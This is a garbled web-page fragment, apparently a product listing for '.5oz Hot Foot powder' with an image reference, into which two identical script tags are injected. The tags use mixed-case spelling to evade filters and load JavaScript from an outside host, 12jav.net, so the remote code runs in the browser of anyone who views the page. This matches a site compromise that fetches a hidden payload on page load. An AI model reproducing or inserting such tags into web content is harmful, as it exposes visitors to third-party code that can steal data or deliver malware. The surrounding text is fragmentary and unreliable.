 .5oz Hot Foot powder<sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT sRc=//12jav.net/1.js></ScRiPt>